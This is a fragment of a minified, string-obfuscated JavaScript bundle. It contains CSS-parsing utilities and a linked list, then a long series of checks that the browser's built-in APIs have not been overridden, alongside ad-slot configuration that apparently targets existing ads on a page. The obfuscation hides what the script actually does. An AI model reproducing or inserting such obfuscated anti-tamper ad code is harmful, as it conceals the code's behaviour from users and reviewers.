a(t,e,n,o){const i=a2V;if(n-e!==o[i(4288)])return!1;if(e<0||n>t[i(4288)])return!1;for(let s=e;s<n;s++){const n=o[i(3531)](s-e);let a=t[i(3531)](s);if((0,r.Vv)(a)&&(a|=32),a!==n)return!1}return!0}function c(t,e){const n=a2V;for(;e>=0&&(0,r.i0)(t[n(3531)](e));e--);return e+1}function l(t,e){const n=a2V;for(;e<t[n(4288)]&&(0,r.i0)(t[n(3531)](e));e++);return e}function u(t,e){const n=a2V;for(;e<t[n(4288)]&&(0,r.yp)(t[n(3531)](e));e++);return e}function d(t,e){const n=a2V;if(e+=2,(0,r.tB)(o(t,e-1))){for(const i=Math[n(1991)](t[n(4288)],e+5);e<i&&(0,r.tB)(o(t,e));e++);const s=o(t,e);(0,r.i0)(s)&&(e+=i(t,e,s))}return e}function h(t,e){const n=a2V;for(;e<t[n(4288)];e++){const i=t[n(3531)](e);if(!(0,r.Eo)(i)){if(!(0,r.Mi)(i,o(t,e+1)))break;e=d(t,e)-1}}return e}function f(t,e){const n=a2V;let o=t[n(3531)](e);if(43!==o&&45!==o||(o=t[n(3531)](e+=1)),(0,r.yp)(o)&&(e=u(t,e+1),o=t[n(3531)](e)),46===o&&(0,r.yp)(t[n(3531)](e+1))&&(e=u(t,e+=2)),s(t,e,101)){let i=0;o=t[n(3531)](e+1),45!==o&&43!==o||(i=1,o=t[n(3531)](e+2)),(0,r.yp)(o)&&(e=u(t,e+1+i+1))}return e}function m(t,e){const n=a2V;for(;e<t[n(4288)];e++){const i=t[n(3531)](e);if(41===i){e++;break}(0,r.Mi)(i,o(t,e+1))&&(e=d(t,e))}return e}function p(t){const e=a2V;if(1===t[e(4288)]&&!(0,r.tB)(t[e(3531)](0)))return t[0];let n=parseInt(t,16);return(0===n||n>=55296&&n<=57343||n>1114111)&&(n=65533),String[e(1671)](n)}},426:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{B:()=>i});let o=null;class i{static[r(1537)](t){return{prev:null,next:null,data:t}}constructor(){const t=r;this[t(579)]=null,this[t(871)]=null,this[t(1421)]=null}[r(1537)](t){return i[r(1537)](t)}[r(2887)](t,e){const n=r;let i;return null!==o?(i=o,o=o[n(1421)],i[n(680)]=t,i[n(773)]=e,i[n(1421)]=this[n(1421)]):i={prev:t,next:e,cursor:this[n(1421)]},this[n(1421)]=i,i}[r(3999)](){const t=r,{cursor:e}=this;this[t(1421)]=e[t(1421)],e[t(680)]=null,e[t(773)]=null,e[t(1421)]=o,o=e}[r(2219)](t,e,n,o){const i=r;let{cursor:s}=this;for(;null!==s;)s[i(680)]===t&&(s[i(680)]=e),s[i(773)]===n&&(s[i(773)]=o),s=s[i(1421)]}*[Symbol[r(3648)]](){const t=r;for(let e=this[t(579)];null!==e;e=e[t(773)])yield e[t(2299)]}get[r(3307)](){const t=r;let e=0;for(let n=this[t(579)];null!==n;n=n[t(773)])e++;return e}get[r(1138)](){return null===this[r(579)]}get[r(3960)](){const t=r;return this[t(579)]&&this[t(579)][t(2299)]}get[r(3150)](){const t=r;return this[t(871)]&&this[t(871)][t(2299)]}[r(2679)](t){const e=r;let n=null;this[e(579)]=null;for(let r of t){const t=i[e(1537)](r);null!==n?n[e(773)]=t:this[e(579)]=t,t[e(680)]=n,n=t}return this[e(871)]=n,this}[r(3147)](){return[...this]}[r(2243)](){return[...this]}[r(2140)](t,e=this){const n=r,o=this[n(2887)](null,this[n(579)]);for(;null!==o[n(773)];){const r=o[n(773)];o[n(773)]=r[n(773)],t[n(1228)](e,r[n(2299)],r,this)}this[n(3999)]()}[r(2031)](t,e=this){const n=r,o=this[n(2887)](this[n(871)],null);for(;null!==o[n(680)];){const r=o[n(680)];o[n(680)]=r[n(680)],t[n(1228)](e,r[n(2299)],r,this)}this[n(3999)]()}[r(3224)](t,e,n=this){const o=r;let i,s=this[o(2887)](null,this[o(579)]),a=e;for(;null!==s[o(773)];)i=s[o(773)],s[o(773)]=i[o(773)],a=t[o(1228)](n,a,i[o(2299)],i,this);return this[o(3999)](),a}[r(1550)](t,e,n=this){const o=r;let i,s=this[o(2887)](this[o(871)],null),a=e;for(;null!==s[o(680)];)i=s[o(680)],s[o(680)]=i[o(680)],a=t[o(1228)](n,a,i[o(2299)],i,this);return this[o(3999)](),a}[r(3032)](t,e=this){const n=r;for(let r=this[n(579)];null!==r;r=r[n(773)])if(t[n(1228)](e,r[n(2299)],r,this))return!0;return!1}[r(2435)](t,e=this){const n=r,o=new i;for(let r=this[n(579)];null!==r;r=r[n(773)])o[n(683)](t[n(1228)](e,r[n(2299)],r,this));return o}[r(980)](t,e=this){const n=r,o=new i;for(let r=this[n(579)];null!==r;r=r[n(773)])t[n(1228)](e,r[n(2299)],r,this)&&o[n(683)](r[n(2299)]);return o}[r(2651)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2887)](null,t);for(;null!==i[o(773)];){const t=i[o(773)];if(i[o(773)]=t[o(773)],e[o(1228)](n,t[o(2299)],t,this))break}this[o(3999)]()}[r(3949)](t,e,n=this){const o=r;if(null===t)return;const i=this[o(2887)](t,null);for(;null!==i[o(680)];){const t=i[o(680)];if(i[o(680)]=t[o(680)],e[o(1228)](n,t[o(2299)],t,this))break}this[o(3999)]()}[r(3323)](){const t=r;this[t(579)]=null,this[t(871)]=null}[r(2788)](){const t=r,e=new i;for(let n of this)e[t(683)](n);return e}[r(2421)](t){const e=r;return this[e(2219)](null,t,this[e(579)],t),null!==this[e(579)]?(this[e(579)][e(680)]=t,t[e(773)]=this[e(579)]):this[e(871)]=t,this[e(579)]=t,this}[r(3513)](t){const e=r;return this[e(2421)](i[e(1537)](t))}[r(1809)](t){return this[r(2071)](t)}[r(683)](t){const e=r;return this[e(2071)](i[e(1537)](t))}[r(2071)](t,e=null){const n=r;if(null!==e)if(this[n(2219)](e[n(680)],t,e,t),null===e[n(680)]){if(this[n(579)]!==e)throw new Error(n(2870));this[n(579)]=t,e[n(680)]=t,t[n(773)]=e,this[n(2219)](null,t)}else e[n(680)][n(773)]=t,t[n(680)]=e[n(680)],e[n(680)]=t,t[n(773)]=e;else this[n(2219)](this[n(871)],t,null,t),null!==this[n(871)]?(this[n(871)][n(773)]=t,t[n(680)]=this[n(871)]):this[n(579)]=t,this[n(871)]=t;return this}[r(3330)](t,e){const n=r;return this[n(2071)](i[n(1537)](t),e)}[r(848)](t){const e=r;if(this[e(2219)](t,t[e(680)],t,t[e(773)]),null!==t[e(680)])t[e(680)][e(773)]=t[e(773)];else{if(this[e(579)]!==t)throw new Error(e(3466));this[e(579)]=t[e(773)]}if(null!==t[e(773)])t[e(773)][e(680)]=t[e(680)];else{if(this[e(871)]!==t)throw new Error(e(3466));this[e(871)]=t[e(680)]}return t[e(680)]=null,t[e(773)]=null,t}[r(2144)](t){const e=r;this[e(2071)](i[e(1537)](t))}[r(2604)](){const t=r;return null!==this[t(871)]?this[t(848)](this[t(871)]):null}[r(1163)](t){const e=r;this[e(2421)](i[e(1537)](t))}[r(2027)](){const t=r;return null!==this[t(579)]?this[t(848)](this[t(579)]):null}[r(2607)](t){const e=r;return this[e(4119)](t,this[e(579)])}[r(4204)](t){return this[r(4119)](t)}[r(4119)](t,e){const n=r;return null===t[n(579)]||(null!=e?(this[n(2219)](e[n(680)],t[n(871)],e,t[n(579)]),null!==e[n(680)]?(e[n(680)][n(773)]=t[n(579)],t[n(579)][n(680)]=e[n(680)]):this[n(579)]=t[n(579)],e[n(680)]=t[n(871)],t[n(871)][n(773)]=e):(this[n(2219)](this[n(871)],t[n(871)],null,t[n(579)]),null!==this[n(871)]?(this[n(871)][n(773)]=t[n(579)],t[n(579)][n(680)]=this[n(871)]):this[n(579)]=t[n(579)],this[n(871)]=t[n(871)]),t[n(579)]=null,t[n(871)]=null),this}[r(784)](t,e){const n=r;n(579)in e?this[n(4119)](e,t):this[n(2071)](e,t),this[n(848)](t)}}},4829:(t,e,n)=>{"use strict";n(426)},6443:(t,e,n)=>{"use strict";function r(t,e){const n=a2V,r=Object[n(4363)](SyntaxError[n(4323)]),o=new Error;return Object[n(2539)](r,{name:t,message:e,get stack(){const r=n;return(o[r(890)]||"")[r(784)](/^(.+\n){1,3}/,t+": "+e+"\n")}})}n.d(e,{a:()=>r})},4654:(t,e,n)=>{"use strict";n(4524)},3212:(t,e,n)=>{"use strict";n.d(e,{MZ:()=>a,Si:()=>s,vs:()=>c});const r=new Map,o=new Map,i=45,s=function(t){const e=a2V;if(r[e(434)](t))return r[e(970)](t);const n=t[e(2995)]();let o=r[e(970)](n);if(void 0===o){const t=c(n,0),r=t?"":l(n,0);o=Object[e(1840)]({basename:n[e(1241)](r[e(4288)]),name:n,prefix:r,vendor:r,custom:t})}return r[e(2358)](t,o),o},a=function(t){const e=a2V;if(o[e(434)](t))return o[e(970)](t);let n=t,r=t[0];"/"===r?r="/"===t[1]?"//":"/":"_"!==r&&"*"!==r&&"$"!==r&&"#"!==r&&"+"!==r&&"&"!==r&&(r="");const i=c(n,r[e(4288)]);if(!i&&(n=n[e(2995)](),o[e(434)](n))){const r=o[e(970)](n);return o[e(2358)](t,r),r}const s=i?"":l(n,r[e(4288)]),a=n[e(1241)](0,r[e(4288)]+s[e(4288)]),u=Object[e(1840)]({basename:n[e(1241)](a[e(4288)]),name:n[e(1241)](r[e(4288)]),hack:r,vendor:s,prefix:a,custom:i});return o[e(2358)](t,u),u};function c(t,e){const n=a2V;return e=e||0,t[n(4288)]-e>=2&&t[n(3531)](e)===i&&t[n(3531)](e+1)===i}function l(t,e){const n=a2V;if(e=e||0,t[n(4288)]-e>=3&&t[n(3531)](e)===i&&t[n(3531)](e+1)!==i){const r=t[n(4347)]("-",e+2);if(-1!==r)return t[n(1103)](e,r+1)}return""}},6335:(t,e,n)=>{"use strict";n.d(e,{D:()=>a,l:()=>c});var r=n(4524);const o=92,i=34,s=39;function a(t){const e=a2V,n=t[e(4288)],a=t[e(3531)](0),c=a===i||a===s?1:0,l=1===c&&n>1&&t[e(3531)](n-1)===a?n-2:n-1;let u="";for(let i=c;i<=l;i++){let s=t[e(3531)](i);if(s===o){if(i===l){i!==n-1&&(u=t[e(1241)](i+1));break}if(s=t[e(3531)](++i),(0,r.Mi)(o,s)){const n=i-1,o=(0,r.KJ)(t,n);i=o-1,u+=(0,r.sR)(t[e(1103)](n+1,o))}else 13===s&&10===t[e(3531)](i+1)&&i++}else u+=t[i]}return u}function c(t,e){const n=a2V,a=e?"'":'"',c=e?s:i;let l="",u=!1;for(let e=0;e<t[n(4288)];e++){const i=t[n(3531)](e);0!==i?i<=31||127===i?(l+="\\"+i[n(2333)](16),u=!0):i===c||i===o?(l+="\\"+t[n(1020)](e),u=!1):(u&&((0,r.tB)(i)||(0,r.i0)(i))&&(l+=" "),l+=t[n(1020)](e),u=!1):l+="�"}return a+l+a}},5553:(t,e,n)=>{"use strict";n.d(e,{D:()=>u,l:()=>d});var r=n(4524);const o=32,i=92,s=34,a=39,c=40,l=41;function u(t){const e=a2V,n=t[e(4288)];let o=4,s=t[e(3531)](n-1)===l?n-2:n-1,a="";for(;o<s&&(0,r.i0)(t[e(3531)](o));)o++;for(;o<s&&(0,r.i0)(t[e(3531)](s));)s--;for(let c=o;c<=s;c++){let o=t[e(3531)](c);if(o===i){if(c===s){c!==n-1&&(a=t[e(1241)](c+1));break}if(o=t[e(3531)](++c),(0,r.Mi)(i,o)){const n=c-1,o=(0,r.KJ)(t,n);c=o-1,a+=(0,r.sR)(t[e(1103)](n+1,o))}else 13===o&&10===t[e(3531)](c+1)&&c++}else a+=t[c]}return a}function d(t){const e=a2V;let n="",u=!1;for(let d=0;d<t[e(4288)];d++){const h=t[e(3531)](d);0!==h?h<=31||127===h?(n+="\\"+h[e(2333)](16),u=!0):h===o||h===i||h===s||h===a||h===c||h===l?(n+="\\"+t[e(1020)](d),u=!1):(u&&(0,r.tB)(h)&&(n+=" "),n+=t[e(1020)](d),u=!1):n+="�"}return e(2267)+n+")"}},9365:(t,e,n)=>{"use strict";const r=a2V;n.d(e,{j:()=>d});const{hasOwnProperty:o}=Object[r(4323)],i=function(){};function s(t){return r(1652)==typeof t?t:i}function a(t,e){return function(n,r,o){const i=a2V;n[i(3366)]===e&&t[i(1228)](this,n,r,o)}}function c(t,e){const n=r,i=e[n(753)],s=[];for(const t in i){if(!1===o[n(1228)](i,t))continue;let e=i[t];const r={name:t,type:!1,nullable:!1};Array[n(3188)](e)||(e=[e]);for(const t of e)null===t?r[n(1046)]=!0:n(3817)==typeof t?r[n(3366)]=n(456):Array[n(3188)](t)&&(r[n(3366)]=n(2432));r[n(3366)]&&s[n(2144)](r)}return s[n(4288)]?{context:e[n(1170)],fields:s}:null}function l(t,e){const n=r,o=t[n(421)][n(916)](),i=t[n(1164)],s=n(3817)==typeof i;return e&&o[n(485)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(2506)]];if(!n[l(1046)]||r)if(l(2432)===n[l(3366)]){if(e?r[l(1550)](c,!1):r[l(3224)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2V,n={};for(const r in t[e(456)])if(o[e(1228)](t[e(456)],r)){const o=t[e(456)][r];if(!o[e(753)])throw new Error(e(4017)+r+e(2286));n[r]=c(0,o)}return n}(t),d={},h={},f=Symbol(e(820)),m=Symbol(e(1207));for(const t in n)o[e(1228)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),h[t]=l(n[t],!0));const p=u(d),g=u(h),w=function(t,r){const o=e;function c(t,e,n){const r=a2V,o=l[r(1228)](y,t,e,n);return o===f||o!==m&&(!(!w[r(2865)](t[r(3366)])||!w[t[r(3366)]](t,y,c,b))||u[r(1228)](y,t,e,n)===f)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:f,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(1652)==typeof r)l=r;else if(r&&(l=s(r[o(1372)]),u=s(r[o(3130)]),r[o(485)]&&(w=h),r[o(2821)])){if(p[o(2865)](r[o(2821)]))w=r[o(485)]?g[r[o(2821)]]:p[r[o(2821)]];else if(!n[o(2865)](r[o(2821)]))throw new Error(o(3810)+r[o(2821)]+o(760)+Object[o(591)](n)[o(4276)]()[o(2647)](", ")+")");l=a(l,r[o(2821)]),u=a(u,r[o(2821)])}if(l===i&&u===i)throw new Error(o(1753));c(t)};return w[e(489)]=f,w[e(1178)]=m,w[e(1729)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2V(1228)](this,t,r,o))return n=t,f})),n},w[e(805)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2V(1228)](this,t,r,o))return n=t,f}}),n},w[e(1413)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2V;e[i(1228)](this,t,r,o)&&n[i(2144)](t)})),n},w}}},V={};function G(t){const e=a2V;var n=V[t];if(void 0!==n)return n[e(1543)];var r=V[t]={exports:{}};return c[t](r,r[e(1543)],G),r[e(1543)]}G.d=(t,e)=>{const n=a2V;for(var r in e)G.o(e,r)&&!G.o(t,r)&&Object[n(1327)](t,r,{enumerable:!0,get:e[r]})},G.g=function(){const t=a2V;if(t(2502)==typeof globalThis)return globalThis;try{return this||new Function(t(1692))()}catch(e){if(t(2502)==typeof window)return window}}(),G.o=(t,e)=>Object[La(4323)][La(2865)][La(1228)](t,e),G.r=t=>{const e=La;e(4343)!=typeof Symbol&&Symbol[e(2667)]&&Object[e(1327)](t,Symbol[e(2667)],{value:e(2962)}),Object[e(1327)](t,e(3080),{value:!0})};var N={};(()=>{"use strict";const t=La;var e=G(8599),n=G(7815),r=G(5027),o=G(129),i=G(8105),s=G(4838),a=G(7020),c=G(8486),l=G(6),u=G(1129);const d=()=>(0,l.c)((async t=>{const e=a2V;for(document[e(1793)]&&t();!document[e(1793)];)await(0,u.y)(100);t()}));var h=G(1849);const f=(t,e)=>{const n=a2V;if(n(3817)!=typeof t||n(3817)!=typeof e)return!1;const r=t[n(4288)],o=e[n(4288)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;let i=!0;for(let n=0;n<=o;n++)if(t[r-n]!==e[o-n]){i=!1;break}return i},m=(t,e)=>{const n=a2V;if(n(3817)!=typeof t||n(3817)!=typeof e)return!1;const r=t[n(4288)],o=e[n(4288)];if(0===r&&0===o)return!0;if(0===r)return!1;if(0===o)return!0;if(r<o)return!1;for(let r=0;r<t[n(4288)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4288)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return!0}return!1},p=(t,e)=>{const n=a2V;if(n(3817)!=typeof t||n(3817)!=typeof e)return-1;const r=t[n(4288)],o=e[n(4288)];if(0===r&&0===o)return-1;if(0===r)return-1;if(0===o)return-1;if(r<o)return-1;for(let r=0;r<t[n(4288)];r++)if(t[r]===e[0]){let o=!0;for(let i=1;i<e[n(4288)];i++)if(!t[r+i]||t[r+i]!==e[i]){o=!1;break}if(o)return r}return-1},g=[[t(1304)],[t(3736)],[t(3965),t(471)],[t(3965),t(3188)],[t(3965),t(4323),t(980)],[t(3965),t(4323),t(1729)],[t(3965),t(4323),t(1500)],[t(3965),t(4323),t(3068)],[t(3965),t(4323),t(837)],[t(3965),t(4323),t(2140)],[t(3965),t(4323),t(1237)],[t(3965),t(4323),t(2647)],[t(3965),t(4323),t(2435)],[t(3965),t(4323),t(2144)],[t(3965),t(4323),t(3224)],[t(3965),t(4323),t(485)],[t(3965),t(4323),t(2027)],[t(3965),t(4323),t(3032)],[t(4115)],[t(2220)],[t(4344)],[t(3384)],[t(2307)],[t(3157)],[t(1757),t(4323),t(3541)],[t(1757),t(4323),t(999)],[t(1757),t(4323),t(1636)],[t(1645),t(4323),t(2397)],[t(4100),t(4364)],[t(4100),t(4323),t(1611)],[t(3567)],[t(3409)],[t(4047)],[t(3421),t(483)],[t(3421),t(1793)],[t(3421),t(2305)],[t(3421),t(4224)],[t(3421),t(1255)],[t(3421),t(2617)],[t(3421),t(2712)],[t(3421),t(3271)],[t(3421),t(2816)],[t(3421),t(2829)],[t(3421),t(841)],[t(3421),t(1575)],[t(3421),t(579),t(2610)],[t(3421),t(579),t(3659)],[t(3421),t(2261)],[t(3421),t(1248)],[t(3421),t(2091)],[t(3421),t(1605)],[t(3421),t(430)],[t(3421),t(620)],[t(3421),t(1742)],[t(3421),t(1456)],[t(2168),t(4323),t(2829)],[t(2168),t(4323),t(2091)],[t(2168),t(4323),t(1605)],[t(3213),t(4323),t(2061)],[t(3951),t(4323),t(3064)],[t(3951),t(4323),t(4224)],[t(3951),t(4323),t(848)],[t(2840),t(4323),t(4018)],[t(2840),t(4323),t(2661)],[t(2840),t(4323),t(692)],[t(2840),t(4323),t(3341)],[t(2840),t(4323),t(2658)],[t(2840),t(4323),t(4050)],[t(2840),t(4323),t(848)],[t(2840),t(4323),t(4002)],[t(2840),t(4323),t(628)],[t(2840),t(4323),t(1220)],[t(2840),t(4323),t(1437)],[t(4103)],[t(577)],[t(1846),t(4323),t(542)],[t(840)],[t(1071),t(4323),t(3481)],[t(1071),t(4323),t(2961)],[t(3201),t(4323),t(1304)],[t(3201),t(4323),t(2959)],[t(3382)],[t(923)],[t(507)],[t(2138),t(4323),t(3749)],[t(2138),t(4323),t(1228)],[t(2864)],[t(1643),t(4323),t(970)],[t(1446)],[t(2728)],[t(3019)],[t(2391)],[t(3039)],[t(3544)],[t(1322)],[t(2859)],[t(4268)],[t(1023)],[t(1637)],[t(2763)],[t(3601)],[t(2389),t(3716)],[t(2389),t(3877)],[t(1352),t(4323),t(2140)],[t(1352),t(4323),t(970)],[t(1352),t(4323),t(2358)],[t(1646),t(4237)],[t(1646),t(3214)],[t(1646),t(2759)],[t(1646),t(1991)],[t(1646),t(1270)],[t(2742)],[t(4148),t(4323),t(2448)],[t(3396),t(541)],[t(3396),t(733)],[t(3396),t(676)],[t(1448),t(4323),t(2610)],[t(1448),t(4323),t(3361)],[t(1448),t(4323),t(4096)],[t(1685),t(4323),t(2140)],[t(1238),t(3237)],[t(1193),t(796)],[t(1193),t(1432)],[t(1193),t(1191)],[t(1193),t(591)],[t(1193),t(4323),t(2333)],[t(1248)],[t(2899)],[t(3903)],[t(436)],[t(3045)],[t(3237)],[t(1981),t(3233)],[t(2448)],[t(3753),t(4210)],[t(3753),t(4323),t(3832)],[t(3753),t(4323),t(2312)],[t(3753),t(4323),t(1569)],[t(3753),t(2108)],[t(3753),t(1701)],[t(3753),t(1930)],[t(1876),t(4323),t(3265)],[t(1876),t(4323),t(1884)],[t(2959)],[t(4256)],[t(3919)],[t(1258),t(4323),t(1156)],[t(1258),t(4323),t(2256)],[t(2704)],[t(1707)],[t(3992)],[t(2606)],[t(1167)],[t(3637),t(1584)],[t(3637),t(4323),t(3531)],[t(3637),t(4323),t(4154)],[t(3637),t(4323),t(3886)],[t(3637),t(4323),t(1237)],[t(3637),t(4323),t(4347)],[t(3637),t(4323),t(2354)],[t(3637),t(4323),t(3537)],[t(3637),t(4323),t(784)],[t(3637),t(4323),t(916)],[t(3637),t(4323),t(3694)],[t(3637),t(4323),t(3837)],[t(3637),t(4323),t(2995)],[t(3637),t(4323),t(4175)],[t(2944)],[t(620),t(2226)],[t(620),t(3783)],[t(4058),t(4323),t(1809)],[t(4058),t(4323),t(970)],[t(4058),t(4323),t(2358)],[t(3500),t(4323),t(1248)],[t(3500),t(4323),t(3094)]];function w(){const e=t;let n=arguments[e(4288)]>0&&void 0!==arguments[0]?arguments[0]:window;y(n,arguments[e(4288)]>1&&void 0!==arguments[1]&&arguments[1])}let b="";const y=function(){const e=t;let n=arguments[e(4288)]>0&&void 0!==arguments[0]?arguments[0]:window,r=arguments[e(4288)]>1?arguments[1]:void 0;{function u(t){try{let e=n;for(const n of t)e=e[n]}catch(t){return!0}return!1}b=e(1090);for(const d of g)if(u(d)){let h=e(3666);for(const f of d)h+="."+f;v(h)}}b=e(1610),e(1652)!=typeof n[e(4100)][e(4364)]&&v(e(3449)),e(842)!=typeof n[e(4100)][e(4364)]()&&v(e(2278));{b=e(1713);const w=new(n[e(3500)]),y=()=>{};w[e(4303)]=y,w[e(4303)]!==y&&v(e(2306))}{b=e(4348);const A=n[e(3421)][e(2617)](e(4299))[e(3280)];A[e(1636)](e(1970),e(4091)),e(4091)!==A[e(3541)](e(1970))&&v(e(2032)),A[e(999)](e(1970)),A[e(3541)](e(1970))&&v(e(3948))}const o=n[e(3421)][e(2617)](e(4299)),s=n[e(3421)][e(2617)](e(1252));s[e(4368)]=e(2028);const a=n[e(3421)][e(2617)](e(2801)),c=n[e(3421)][e(2617)](e(1229));{b=e(1183),o&&s&&a&&c&&n[e(3421)][e(2617)](e(1594))||v(),b=e(3245),(n[e(3601)](document[e(1243)][e(2255)])||n[e(3601)](document[e(1243)][e(1556)]))&&v(),b=e(464),[o,s,a,c][e(2140)]((t=>{const r=e;n[r(3421)][r(579)][r(2610)](t);let o=!1;n[r(3421)][r(579)][r(2783)][r(2140)]((e=>{e===t&&(o=!0)})),o||v(r(2783)),n[r(3421)][r(579)][r(3659)](t)})),b=e(2980);const k=i.A[e(4173)]();o.id=k,o[e(1813)][e(3064)](k),n[e(3421)][e(579)][e(2610)](o),o!==n[e(3421)][e(2829)](k)&&v(e(400)),o!==n[e(3421)][e(841)](k)[0]&&v(e(1628)),o!==n[e(3421)][e(2091)]("#"[e(4154)](k))&&v(e(2407)),o!==n[e(3421)][e(1605)]("#"[e(4154)](k))[0]&&v(e(3737)),o[e(1813)][e(4224)](k)||v(e(3004)),o[e(1813)][e(848)](k),o[e(1813)][e(4224)](k)&&v(e(3928)),b=e(2689),n[e(3421)][e(579)][e(2610)](a),a[e(628)](e(3503),e(2719)),a[e(628)](e(3366),e(2036)),0===n[e(3421)][e(579)][e(1575)](e(2801))[e(4288)]&&v(e(2981));try{o[e(848)](),a[e(848)]()}catch(_){v(e(2951))}n[e(3421)][e(579)][e(4224)](a)&&v(e(848)),b=e(2314);try{n[e(3421)][e(2261)]}catch(V){v(e(2810))}}{b=e(692);const E=o[e(692)]();e(842)!=typeof(E[e(657)]+E[e(2944)]+E[e(2465)]+E[e(2928)]+E[e(1970)]+E[e(3790)])&&v(e(692)),b=e(1204);const M=n[e(3421)][e(2617)](e(4299));o[e(2610)](M),M[e(1204)]!==o&&v(e(2610)),b=e(3659),o[e(3659)](M),0!==o[e(721)]&&v(e(3659)),b=e(1065);const z=(t,n)=>{const r=e,o=i.A[r(4173)]();t[r(628)](n,o),t[r(4018)](n)!==o&&v(r(628)),t[r(4002)](n),t[r(4018)](n)&&v(r(4002))};[o,s,c][e(2140)]((t=>{const n=e;z(t,n(397)),z(t,n(2299))})),b=e(2518),e(4299)!==o[e(1875)][e(2995)]()&&v(e(4299)),e(1252)!==s[e(1875)][e(2995)]()&&v(e(1252)),e(1229)!==c[e(1875)][e(2995)]()&&v(e(1229))}if(b=e(3666),r&&n[e(2944)]!==n){const S=n[e(507)];S&&Array[e(471)](n[e(436)][e(3421)][e(1605)](e(638)))[e(1237)](S)||v(e(507));try{S[e(2019)]!==n&&v(e(1529))}catch(N){v(e(2889))}try{const U=i.A[e(4173)]();n[e(1206)]={},n[e(1206)][e(3249)]=()=>U,n[e(1206)][e(3249)]()!==U&&v(e(972))}catch(T){v(e(4041))}}{b=e(4038);const C={inventory_name:i.A[e(4173)](),inventories_key:i.A[e(4173)]()},W=e(1010)[e(4154)](C[e(1798)],e(2751))[e(4154)](C[e(2582)],e(1954)),L={"apply-ratio":1};L[C[e(1798)]]=[{id:C[e(2582)],width:160,height:600,position:{selector:e(3735),"position-rule":e(2453),"insert-rule":[]},"original-ads":[{selector:e(3861)}],attributes:[]}],x(n[e(2389)][e(3716)](W),L,n)||v(e(1367));const j=e(473),I={type:e(4022),marshalled:e(902)};x(n[e(2389)][e(3716)](j),I,n)||v(e(4367)),b=e(3391);let H=!1;for(let Z=0;Z<100;Z++)if(n[e(1646)][e(1270)]()!=n[e(1646)][e(1270)]()){H=!0;break}H||v(),b=e(2535);const O={},R=i.A[e(4173)](),F=i.A[e(4173)]();O[R]=F,n[e(1193)][e(591)](O)[0]===R&&O[R]===F||v(),b=e(2911);const q=new(n[e(1876)])(e(2766));q[e(1884)](e(1202))&&!q[e(1884)](e(2588))||v(),b=e(1503);const B=e(3817);B[e(3837)](e(1804))||v(e(3837)),B[e(1237)](e(1477))||v(e(1237)),B[e(3886)](e(467))||v(e(3886)),"st"!==B[e(3694)]("r")[0]&&v(e(3694)),"s"!==B[e(1020)](0)&&v(e(1020)),115!==B[e(3531)](0)&&v(e(3531)),e(3346)!==B[e(784)](/tr/g,"p")&&v(e(784));let D="";try{D=n[e(3396)][e(676)]}catch(Q){v(e(3003))}D[e(1237)]("/1")!==m(D,"/1")&&v(e(1237));{const J=(t,n)=>{const r=e,o=t[r(3694)](n),i=((t,e)=>{const n=r;if(""===t||""===e)return[t];const o=[];let i=t;for(let t=p(i,e);-1!==t;t=p(i,e))o[n(2144)](i[n(916)](0,t)),i=i[n(916)](t+e[n(4288)]);return o[n(2144)](i),o})(t,n);if(o[r(4288)]!==i[r(4288)])return!1;for(let t=0;t<o[r(4288)];t++)if(o[t]!==i[t])return!1;return!0},Y=[{target:navigator[e(676)],key:"/"},{target:navigator[e(676)],key:"/"},{target:navigator[e(676)],key:e(4342)},{target:navigator[e(676)],key:e(3091)}];for(const{target:$,key:K}of Y)J($,K)||v(e(3694))}b=e(3410);let P=!1;try{throw new(n[e(1846)])(e(3288))}catch(tt){P=!0}P||v(e(3973)),b=e(3110);try{n[e(3666)][e(4115)],n[e(3666)][e(4344)]}catch(et){v(e(2797))}const X=i.A[e(4173)](),G=n[e(4344)](X);X!==n[e(4115)](G)&&v(e(3110)),b=e(1990),n[e(2864)](o)instanceof n[e(1757)]||v(e(2864)),b=e(3671),n[e(3396)][e(676)]||v(e(1853)),b=e(3237),728!==n[e(3237)](e(3315))&&v(e(3237)),b=e(1314),(isNaN(n[e(2704)])||e(842)!=typeof n[e(2704)]||isNaN(n[e(1707)])||e(842)!=typeof n[e(1707)])&&v(e(1314)),b=e(2809);try{let nt=0,rt=l.z;(0,l.c)((()=>{const t=e;nt=i.A[t(2773)](1,100)})),0!==nt&&rt!==l.z||v(e(4249)),nt=0,rt=l.z,async function(){const t=e;nt=i.A[t(2773)](1,100)}(),0===nt&&v(e(2809))}catch(ot){v(e(4249))}}try{b=e(3965);const it=Math[e(1270)](),st=Math[e(1270)](),at=[it,st];at[e(485)](),at[0]===st&&at[1]===it||v(e(485))}catch(ct){v(e(485))}{b=e(1193);const lt=[[n,e(3177)],[n,e(1193)],[n,e(3396)],[{keyval:1},e(594)]];let ut=!1;for(const[dt,ht]of lt)if(n[e(1193)][e(1191)](dt,ht)){ut=!0;break}ut||v(e(1191))}{b=e(921);const ft=window[e(3044)],mt=Symbol(e(2068)),pt={cmd:{push:()=>mt}};window[e(3044)]=pt,window[e(3044)]!==pt&&v(e(3987)),window[e(3044)][e(1464)]!==pt[e(1464)]&&v(e(2714)),window[e(3044)][e(1464)][e(2144)]!==pt[e(1464)][e(2144)]&&v(e(1927)),window[e(3044)][e(1464)][e(2144)]()!==mt&&v(e(1153)),window[e(3044)]=ft}},v=e=>{const 